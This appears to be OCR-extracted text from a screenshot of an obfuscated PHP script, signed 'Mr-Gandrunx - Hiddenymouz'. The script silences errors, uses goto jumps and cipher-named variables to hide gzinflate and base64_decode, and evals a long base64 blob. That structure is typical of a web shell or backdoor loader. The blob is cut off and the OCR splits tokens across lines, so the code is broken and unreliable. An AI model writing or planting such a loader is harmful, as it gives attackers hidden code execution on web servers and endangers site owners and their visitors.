
Decoded Output
download
<?php
/* Mr-Gandrunx - Hiddenymouz */
 error_
reporting(
0
); define(
"__LOCALFILE__"
,
__FILE_
_
); 
goto
 RSA; TWOFISH: extract(
$TripleDES
); 
goto
 AES; RSA: 
$TripleDES
[
"is"
] = 
"gzinflat
e"
; 
goto
 BLOWFISH; BLOWFISH: 
$TripleDES
[
"evi
l"
] = 
"base64_decode"
; 
goto
 TWOFISH; AES: 
ev
al
(
$is
(
$evil
(
"nVTrcppAGH2VDL1Bm2bUqGmGiNiEzn
SaaNQuRkAoK7utU8siYtxATKeRljx2F0LQ6eVHu7oD3+
Wc881ZAPk+8S0fecQPJu5HviSIjzulTrYaiHpT4iCee8
Tt4skU8Z6PPqbNU3vMsrLB7z1P92OZ2+W4Xcs67Ry3Tt
+8PVUsSxD0Ei1la5Rx3q8GXrjjYEJc/iHVEaL09l6R40
RM/PtalnjgEIvU0Tzwp2gbv6m9eCFEE7yBP8nhlUZBtK
W21xh/8nniOxsuvYCOhJc55FgQV2g6R/8MVBhw5aNg4b
s7BVZcZQbnP50zyuUDo17K/3R/+45W8cPmRo3Cw18Isg
7WnRNtXbY4GJ5JVSsGrZeNcn2fXWusXme7atAaZrUq2y
zHauUaw9azmBMRDXx7HPBbooLITGbHMPHInC8el81572
56O4VFaRfPGa32inTP4sGybZBlQ0WodUWu4XrWPbsF/e
AGAzN0r+mt24InoBvFAMCEREritNSQACXxAF3jZP59AL
8uMIDRF9QKB101cKTYHEk93byiuukoAVjGLIcvPvRh4C
RLBQAv9sDJwg61cz1pj6GkAMvRBvqyHc5UM0FIkwZdc0
wi+t0FsG86wxvWd+22zBj0e+/tu6/32OXZFVTVGwLi0O